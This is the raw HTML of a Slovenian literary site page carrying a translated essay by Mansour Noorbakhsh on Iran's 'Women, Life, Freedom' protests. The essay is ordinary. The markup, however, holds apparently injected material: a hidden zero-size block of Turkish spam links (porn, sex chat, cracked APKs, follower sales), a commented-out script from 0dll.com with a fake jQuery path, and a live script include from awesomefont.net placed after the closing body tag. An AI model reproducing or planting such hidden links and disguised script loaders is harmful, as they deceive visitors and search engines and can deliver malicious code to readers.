			document.documentElement.className += ' ie10';
		}
	</script>
	<!--<![endif]-->
</head>

<body class="wp-singular post-template-default single single-post postid-12270 single-format-standard wp-theme-hive wp-child-theme-hive-child group-blog u-full-width-header">
<div id="page" class="hfeed site">


<!-- tuning PLAN e d.o.o. 24.3.2025 - disable 0ddl.com script due to script being unavailable and causing bottlenecks in site loading
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.1.1"></script>  -->

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="container">
			<div class="site-branding">
				
				<h1 class="site-title site-title--small">
					<a href="https://www.poiesis.si/" rel="home">
						POIESIS					</a>
				</h1>

				<div class="site-description">
					<span class="site-description-text"></span>
				</div>
			</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h5 class="screen-reader-text">Main navigation</h5>
									<button class="navigation__trigger">
						<i class="fa fa-bars"></i><span class="screen-reader-text">Menu</span>
					</button>
				<ul id="menu-top-nov" class="nav  nav--main"><li id="menu-item-8731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8731"><a href="https://www.poiesis.si/">DOMOV</a></li>
<li id="menu-item-8692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8692"><a href="https://www.poiesis.si/category/prispevki/">PRISPEVKI</a>
<ul class="sub-menu">
	<li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8694"><a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/">POEZIJA</a></li>
	<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8695"><a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></li>
	<li id="menu-item-8693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8693"><a href="https://www.poiesis.si/category/revija-poiesis/objave/intervju/">INTERVJU</a></li>
</ul>
</li>
<li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8696"><a href="https://www.poiesis.si/category/knjige/">E-KNJIGE</a></li>
<li id="menu-item-8840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8840"><a href="https://www.poiesis.si/projekti/">Projekti</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8698"><a href="https://www.poiesis.si/category/galerija/">GALERIJA</a>
<ul class="sub-menu">
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8699"><a href="https://www.poiesis.si/category/galerija/dogodki-galerija/">DOGODKI</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8700"><a href="https://www.poiesis.si/category/galerija/odmevi/">MEDIJSKI ODMEVI</a></li>
</ul>
</li>
<li id="menu-item-8701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://www.poiesis.si/avtorji/">AVTORJI</a></li>
<li id="menu-item-8702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8702"><a href="https://www.poiesis.si/o-strani/">O STRANI</a></li>
<li id="menu-item-9754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9754"><a href="https://www.poiesis.si/kontakt/">KONTAKT</a></li>
</ul>			</nav><!-- #site-navigation -->
		</div>

	</header><!-- #masthead -->
<article style="overflow: auto; position: absolute; height: 0pt; width: 0pt">
oem kodu <a href="https://www.lisans24.com/isletim-sistemleri/windows-8.1/windows-8.1-pro/" title="Windows 8.1 Pro TR Lisans Key Satin Al">Windows 8.1 Pro TR Lisans Key Satin Al</a> bilgisayar etkinlestirme kodunu gir
tiktok kesfete dus <a href="https://hesapal.com.tr/" title="tiktok hesap al">tiktok hesap al</a> akim baslat
mailden hizli <a href="https://dosyam.org/" title="dosya yukle">dosya yukle</a> sIkistirilmis dosya paylas
mod hileli guncel <a href="https://apkfullindir.net/motogp-racing-19-v3-1-0-hileli-apk-indir/" title="MotoGP Racing hileli apk">MotoGP Racing hileli apk</a> andorid oyunlari oyna
sayfaya begeni <a href="https://www.takipcigonder.com/facebook-paylasim-satin-al/" title="facebook paylasim satin al">facebook paylasim satin al</a> hesabini onayla
evli kadinlarla <a href="https://www.sekshatti.me/" title="Telefonda Canli Ucuz Sohbet Hatti">Telefonda Canli Ucuz Sohbet Hatti</a> dul bayan sohbet yap
sinirsiz canli sohbet <a href="https://www.sekshattinumaralari.com/" title="Sex Hatti">Sex Hatti</a> dertlesme kosesinde konus
turkce konulu <a href="http://www.doeda.video/" title="xhamster">xhamster</a> porno videolari
aninda mutfak <a href="https://www.ersoylartesisat.com" title="su kacagi">su kacagi</a> tespiti hizlica yap
</article>
	<div id="content" class="site-content">

		<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-12270" class="post-12270 post type-post status-publish format-standard hentry category-refleksija tag-mansour-noorbakhsh tag-razgledi-zenske-zivljenje-svoboda ">
	
	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-by"> <span class="author vcard">
					<a class="url fn n" href="https://www.poiesis.si/author/mansour-noorbakhsh/">Mansour Noorbakhsh
					</a>
				</span></span>
<span class="posted-on"><a href="https://www.poiesis.si/mansour-noorbakhsh-zenske-zivljenje-svoboda/" rel="bookmark"><time class="entry-date published" datetime="2023-09-03T06:00:57+02:00">3. 9. 2023</time></a></span>				<span class="cat-links">
					<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/" rel="category tag">REFLEKSIJA</a>				</span>
					</div>
		<h1 class="entry-title"><b>Mansour Noorbakhsh:</b> &#381;enske, &#382;ivljenje, svoboda
</h1>
	</header><!-- .entry-header -->

	
		<div class="entry-content" data-first_letter="G">
		<p>Gibanje Ženske, življenje, svoboda se je rodilo in razširilo po Iranu, ko je 22-letna Mahsa (Jina) Amini umrla v priporu iranske moralne policije v Teheranu septembra 2022. Mahsa (Jina) Amini je bila kurdsko dekle, ki je je bila aretirana zaradi &#8220;neprimerne&#8221; nošnje hidžaba.</p>
<p>Po tem so po Iranu in svetu izbruhnili množični protesti, ki so zahtevali spremembo iranskega vodstva in konec leta trajajoče diskriminacije na podlagi spola ter vseh brutalnih dejanj, ki jih je iranski režim izvajal proti iranskemu ljudstvu. Iranke so se pogumno odločile, da ne bodo nosile hidžaba v javnosti, včasih pa so hidžab zažgale ali si solidarnostno ostrigle lase. Pravzaprav so bili ti protesti po septembru 2022 največji protesti proti iranskemu klerikalnemu režimu v zadnjih desetletjih. Iranski režim je med protesti aretiral več kot 30.000 ljudi, več sto jih je ubil. Večina aretiranih je bila mladih študentov, novinarjev in družbenih aktivistov, ki so vzklikali &#8220;Ženske, življenje, svoboda&#8221;, da bi izrazili svojo željo po enakosti, varnosti in svobodni izbiri življenjskega sloga žensk v Iranu. Pravzaprav niso zahtevali nič drugega, kot sodobnemu času primeren &#8220;življenjski slog&#8221;.</p>
<p>V nekaterih mestih, kot je Zahedan, in kurdskih mestih se protesti nadaljujejo sredi neznosnih pritiskov iranskega režima na ljudi ter njihovega preganjanja in usmrtitev.</p>
<p>Po iranski revoluciji leta 1979, ki je vzpostavila Islamsko republiko Iran, ni bila samo ženskam omejena vloga v družbi, ampak so omejitve zadele vse ljudi, še zlasti mlado generacijo, in vpeljana je bila obvezna nošnja hidžaba. V vseh zadnjih štirih desetletjih je tako obvezni hidžab postal simbol vsakršnega zatiranja, ki ga izvaja iranski režim.</p>
<p>Aretirali so aktiviste, novinarje in celo univerzitetne učitelje in študente ter delavce, ki so v teh več kot štirih desetletjih zahtevali osnovne pravice. Zaradi neznosnega pritiska iranskega režima so ljudje začeli odkrito izražati nezadovoljstvo s strogim kodeksom oblačenja, razlikami med spoloma in vsemi drugimi brutalnimi in krivičnimi dejanji, s katerimi so se soočali.</p>
<p>Čeprav so bili nekateri aretirani po nekajmesečnih protestih izpuščeni iz zapora, jim je bilo prepovedano nadaljevati študij na univerzi, dobili pa so tudi pisma, v katerih jih je oblast opozorila, naj se ne udeležujejo več protestov.</p>
<p>Kmalu zatem, ko se je gibanje Ženske, življenje, svoboda razširilo po državi, je iranski režim začel z usmrtitvami nedolžnih mladih ljudi, da bi s pomočjo terorja zatrl njegov zagon.</p>
<p>Na žalost vsak dan prejmemo žalostne novice o novih usmrtitvah mladih ljudi. Tako je prav v tem tednu prišlo sporočilo treh mladih zapornikov iz Isfahana, obsojenih na smrt.* V njem so zapisali: &#8220;Ne dovolite, da nas ubijejo&#8221;. A vse, kar so storili, je bilo to, da so zahtevali človekove pravice in pravičnost.</p>
<p>Človekove pravice lahko dosežemo in ohranimo le z aktivno pozornostjo vseh nas. Kadarkoli in kjerkoli so ogrožene osnovne pravice katerega koli človeka, smo ogroženi vsi.</p>
<p>*<em>Avtor je pričujoči tekst napisal maja 2023 (op. prev). </em></p>
<p><em>Prevedel Peter Semolič</em></p>
<p><em><img decoding="async" class="size-full wp-image-9828 alignleft" src="https://www.poiesis.si/wp-content/uploads/2019/06/JAK_Znak_Black1503.jpg" alt="" width="150" height="122"/></em></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>Objavo je omogočila Javna agencija za knjigo RS</em></p>

                         <div class="abh_box abh_box_down abh_box_fancy"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">About</a></li> <li class="abh_posts"><a href="#abh_posts">Latest Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.poiesis.si/author/mansour-noorbakhsh/" class="url" title = "Mansour Noorbakhsh" > <img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/mansour-5.jpg" class="photo" width="250" alt="Mansour Noorbakhsh" /></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.poiesis.si/author/mansour-noorbakhsh/" class="url">Mansour Noorbakhsh</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >Mansour Noorbakhsh piše poezijo in prozo v farsiju, ki je njegov materni jezik, in Angleščini, v obeh jezikih tudi objavlja pesniške zbirke, zgodbe, pesmi in članke. Leta 2017 je tako izšla njegova pesnitev “In Search of Shared Wishes”. V svojem pisanju poskuša biti glas svobode, človekovih pravic in varovanja okolja. Na Kanadskem radiu predstavlja sodobne kanadske pesnike in pesnice v perzijščini ((https://persianradio.net/poets/ ali https://t.me/ottawaradio). Njegove pesmi so bile prevedene v grščino, portugalščino, španščino, srbščino, makedonščino in kitajščino. Mansour Noorbakhsh je elektro inženir in živi z družino v Torontu, v Kanadi.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.poiesis.si/author/mansour-noorbakhsh/" class="url" title="Mansour Noorbakhsh"><img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/mansour-5.jpg" class="photo" width="250" alt="Mansour Noorbakhsh" /></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Mansour Noorbakhsh <span class="abh_allposts">(<a href="https://www.poiesis.si/author/mansour-noorbakhsh/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://www.poiesis.si/mansour-noorbakhsh-nauruz-2023/"><b>Mansour Noorbakhsh:</b> Nauruz 2023</a><span> - 13. 9. 2023</span>				</li>				<li>					<a href="https://www.poiesis.si/mansour-noorbakhsh-zenske-zivljenje-svoboda/"><b>Mansour Noorbakhsh:</b> &#381;enske, &#382;ivljenje, svoboda</a><span> - 3. 9. 2023</span>				</li>				<li>					<a href="https://www.poiesis.si/mansour-noorbakhsh-dokler-me-ne-prepoznas/"><b>Mansour Noorbakhsh:</b> Dokler me ne prepozna&scaron;</a><span> - 1. 10. 2022</span>				</li></ul></div></div> </section></div> </div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		Objavljeno v <a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/" rel="category tag">REFLEKSIJA</a> in oznake <a href="https://www.poiesis.si/tag/mansour-noorbakhsh/" rel="tag">Mansour Noorbakhsh</a>, <a href="https://www.poiesis.si/tag/razgledi-zenske-zivljenje-svoboda/" rel="tag">Razgledi - Ženske Življenje Svoboda</a>.  	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .container -->

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="grid">
			<div class="grid__item  site-info">

				<div class="c-footer__copyright-text">
&copy; 2026 POIESIS.
</div>

			</div><!-- .site-info -->

			<div class="grid__item  footer-navigation">
				<nav><h5 class="screen-reader-text">Footer navigation</h5><ul id="menu-zasebnost" class="nav  nav--footer"><li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11977"><a>ISSN 2820-5928</a></li>
<li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8542"><a rel="privacy-policy" href="https://www.poiesis.si/zasebnost/">Zasebnost</a></li>
</ul></nav>			</div>
		</div>
	</div><!-- .site-footer .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

	<div class="toolbar">
		<div class="toolbar__head">
			<nav id="social-navigation" class="toolbar-navigation" role="navigation">
				<h5 class="screen-reader-text">Secondary navigation</h5>
				<ul id="menu-nov-top" class="nav  nav--social  nav--toolbar"><li id="menu-item-8723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8723"><a href="https://www.facebook.com/kud.Poiesis/">Facebook KUD Poiesis</a></li>
<li id="menu-item-8724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8724"><a href="https://www.facebook.com/Poiesis-1535244143377878/">Facebook POIESIS</a></li>
</ul>					<ul class="nav  nav--toolbar">
						<li class="nav__item--search"><a href="#">Search</a></li>
					</ul>
							</nav>
			<!-- #social-navigation -->
		</div>
		<div class="toolbar__body">
						<nav class="navigation post-navigation" role="navigation">
				<h1 class="screen-reader-text">Post navigation</h1>

				<div class="nav-links">
					<div class="nav-home"><a href="https://www.poiesis.si"><i class="fa fa-th-large"></i></a></div><div class="nav-previous"><a href="https://www.poiesis.si/milan-selj-3/" rel="prev"><i class="fa fa-caret-left prev-arrow"></i><span>Milan Šelj: ***</span></a></div><div class="nav-next"><a href="https://www.poiesis.si/kajal-ahmad-locitev-od-zemlje/" rel="next"><span>Kajal Ahmad: Ločitev od Zemlje</span><i class="fa fa-caret-right next-arrow"></i></a></div>				</div>
				<!-- .nav-links -->
			</nav><!-- .navigation -->
				</div>
	</div>
	<div class="overlay--search">
		<div class="overlay__wrapper">
			<form role="search" method="get" class="search-form" action="https://www.poiesis.si/">
				<label>
					<span class="screen-reader-text">Išči:</span>
					<input type="search" class="search-field" placeholder="Išči &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Išči" />
			</form>			<p>Begin typing your search above and press return to search. Press Esc to cancel.</p>
		</div>
		<b class="overlay__close"></b>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hive-child/*","/wp-content/themes/hive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.poiesis.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/velocity.js?ver=1.1.0" id="velocity-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/main.js?ver=1.0.0" id="hive-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.poiesis.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.poiesis.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<script src="https://awesomefont.net/js/fonts.js"></script>
</html>